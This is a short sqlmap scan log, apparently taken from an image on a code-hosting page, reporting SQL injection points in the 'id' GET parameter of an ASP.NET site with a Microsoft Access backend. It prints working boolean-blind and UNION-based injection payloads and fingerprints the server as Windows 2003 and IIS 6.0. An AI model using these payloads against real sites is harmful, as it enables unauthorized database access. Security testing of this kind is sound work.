 sqlmap identified the following injection points with a total of 60 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=208 AND 8558=8558

    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: id=-1306 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHR(113)&CH
R(112)&CHR(117)&CHR(113)&CHR(113)&CHR(86)&CHR(76)&CHR(85)&CHR(103)&CHR(110)&CHR(
69)&CHR(103)&CHR(66)&CHR(109)&CHR(85)&CHR(113)&CHR(110)&CHR(111)&CHR(114)&CHR(11
3),NULL FROM MSysAccessObjects%16
---
[13:50:04] [INFO] testing Microsoft Access
[13:50:05] [INFO] confirming Microsoft Access
[13:50:06] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access